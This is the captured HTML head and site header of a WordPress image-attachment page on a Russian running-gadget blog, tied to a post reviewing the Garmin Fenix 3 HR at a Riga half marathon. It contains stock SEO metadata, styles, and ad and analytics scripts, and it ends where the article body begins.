

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runner.su/test-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki/0216c1c0277c2a0e24b966e20bb9f137/
body_size: 13531
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>0216c1c0277c2a0e24b966e20bb9f137 - Все о беге</title>
	<link rel="canonical" href="https://runner.su/test-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki/0216c1c0277c2a0e24b966e20bb9f137/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="0216c1c0277c2a0e24b966e20bb9f137 - Все о беге" />
	<meta property="og:url" content="https://runner.su/test-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki/0216c1c0277c2a0e24b966e20bb9f137/" />
	<meta property="og:site_name" content="Все о беге" />
	<meta property="article:publisher" content="https://www.facebook.com/runnersu/" />
	<meta property="og:image" content="https://runner.su/test-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki/0216c1c0277c2a0e24b966e20bb9f137" />
	<meta property="og:image:width" content="939" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://runner.su/test-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki/0216c1c0277c2a0e24b966e20bb9f137/","url":"https://runner.su/test-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki/0216c1c0277c2a0e24b966e20bb9f137/","name":"0216c1c0277c2a0e24b966e20bb9f137 - Все о беге","isPartOf":{"@id":"https://runner.su/#website"},"primaryImageOfPage":{"@id":"https://runner.su/test-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki/0216c1c0277c2a0e24b966e20bb9f137/#primaryimage"},"image":{"@id":"https://runner.su/test-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki/0216c1c0277c2a0e24b966e20bb9f137/#primaryimage"},"thumbnailUrl":"https://runner.su/wp-content/uploads/2016/05/0216c1c0277c2a0e24b966e20bb9f137.png","datePublished":"2016-05-02T16:57:43+00:00","dateModified":"2016-05-02T16:57:43+00:00","breadcrumb":{"@id":"https://runner.su/test-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki/0216c1c0277c2a0e24b966e20bb9f137/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://runner.su/test-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki/0216c1c0277c2a0e24b966e20bb9f137/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://runner.su/test-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki/0216c1c0277c2a0e24b966e20bb9f137/#primaryimage","url":"https://runner.su/wp-content/uploads/2016/05/0216c1c0277c2a0e24b966e20bb9f137.png","contentUrl":"https://runner.su/wp-content/uploads/2016/05/0216c1c0277c2a0e24b966e20bb9f137.png","width":939,"height":350},{"@type":"BreadcrumbList","@id":"https://runner.su/test-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki/0216c1c0277c2a0e24b966e20bb9f137/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://runner.su/"},{"@type":"ListItem","position":2,"name":"Тест Garmin Fenix 3 HR и полумарофон в Риге &#8212; Bigbank Skrien Latvija Bikernieki","item":"https://runner.su/test-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki/"},{"@type":"ListItem","position":3,"name":"0216c1c0277c2a0e24b966e20bb9f137"}]},{"@type":"WebSite","@id":"https://runner.su/#website","url":"https://runner.su/","name":"Все о беге","description":"Гаджеты и амуниция для спорта","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://runner.su/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Все о беге &raquo; Лента" href="https://runner.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все о беге &raquo; Лента комментариев" href="https://runner.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все о беге &raquo; Лента комментариев к &laquo;0216c1c0277c2a0e24b966e20bb9f137&raquo;" href="https://runner.su/test-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki/0216c1c0277c2a0e24b966e20bb9f137/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/runner.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://runner.su/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery.fancybox-css' href='https://runner.su/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://runner.su/wp-content/themes/colormag/style.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://runner.su/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://runner.su/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://runner.su/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://runner.su/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3" id="jquery.easing-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.4" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://runner.su/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://runner.su/wp-json/wp/v2/media/529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://runner.su/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://runner.su/?p=529' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://runner.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunner.su%2Ftest-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki%2F0216c1c0277c2a0e24b966e20bb9f137%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://runner.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunner.su%2Ftest-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki%2F0216c1c0277c2a0e24b966e20bb9f137%2F&#038;format=xml" />
<script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
<link rel="icon" href="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-270x270.png" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-529 attachmentid-529 attachment-png wp-embed-responsive right-sidebar wide better-responsive-menu">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="breaking-news">
			<strong class="breaking-news-latest">Последние:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://runner.su/jlab-epic-air-sport-anc-luchshe-powerbeats-pro/" title="JLab Epic Air Sport ANC лучше PowerBeats Pro">
							JLab Epic Air Sport ANC лучше PowerBeats Pro						</a>
					</li>
									<li>
						<a href="https://runner.su/powerbeats-pro-luchshie-naushniki-dlya-bega-2022/" title="PowerBeats Pro &#8212; лучшие наушники для бега 2022?">
							PowerBeats Pro &#8212; лучшие наушники для бега 2022?						</a>
					</li>
									<li>
						<a href="https://runner.su/vybor-krossovok-dlya-trejlov/" title="Выбор кроссовок для трейлраннинга">
							Выбор кроссовок для трейлраннинга						</a>
					</li>
									<li>
						<a href="https://runner.su/stryd-datchik-moshhnosti-bega/" title="Stryd &#8212; датчик мощности бега">
							Stryd &#8212; датчик мощности бега						</a>
					</li>
									<li>
						<a href="https://runner.su/velomarshruty-v-solnechnom-berege/" title="Веломаршруты в Солнечном Береге">
							Веломаршруты в Солнечном Береге						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
						
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/runnersu/" target="_blank"><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
							</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
					
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://runner.su/" title="Все о беге" rel="home">Все о беге</a>
							</h3>
						
													<p id="site-description">
								Гаджеты и амуниция для спорта							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7867160692384328",
          enable_page_level_ads: true
     });
</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Weider 728 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7867160692384328"
     data-ad-slot="7487992896"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-20870393-32', 'auto');
  ga('send', 'pageview');

</script></div>
		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-main" class="menu"><li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://runner.su/category/gadzhety/">Гаджеты</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://runner.su/category/krossovki-dlya-bega/">Кроссовки для бега</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://runner.su/category/odezhda-dlya-bega/">Одежда для бега</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://runner.su/category/tehnika-bega/">Бег</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://runner.su/category/drugie-vidy-sporta/">Другие виды спорта</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://runner.su/obo-mne/">Обо мне / Котнакты</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-529" class="post-529 attachment type-attachment status-inherit hentry">
	
	
	<div class="article-content clearfix">

		
		<header class="entry-header">
			<h1 class="entry-title">
				0216c1c0277c2a0e24b966e20bb9f137			</h1>
		</header>

		
		<div class="entry-content clearfix">
